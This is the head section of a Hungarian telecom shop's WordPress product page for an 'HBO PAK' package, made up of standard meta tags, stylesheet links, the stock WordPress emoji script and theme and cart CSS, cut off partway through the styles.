

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosontelecom.hu/csomagok/hbo-pak/
body_size: 27740
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://mosontelecom.hu/xmlrpc.php">
<title>HBO PAK | MosonTelecom System</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MosonTelecom System &raquo; Feed" href="https://mosontelecom.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MosonTelecom System &raquo; Comments Feed" href="https://mosontelecom.hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mosontelecom.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mosontelecom.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://mosontelecom.hu/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.1.6' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://mosontelecom.hu/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://mosontelecom.hu/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://mosontelecom.hu/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.8' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #4dc103;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #4dc103;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #4dc103;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #4dc103;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #4dc103;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='x-stack-css' href='https://mosontelecom.hu/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://mosontelecom.hu/wp-content/themes/pro/framework/dist/css/site/woocommerce/integrity-light.css?ver=6.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://mosontelecom.hu/wp-content/themes/pro-child/style.css?ver=6.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=5.10.2' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(76,194,0);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(55,138,2);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce li.product .entry-header h3 a:hover{color:rgb(76,194,0);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(76,194,0);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(76,194,0);}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:rgb(76,194,0);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(76,194,0);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:inherit;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:inherit;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(76,194,0);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(55,138,2);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:inherit;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1440px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 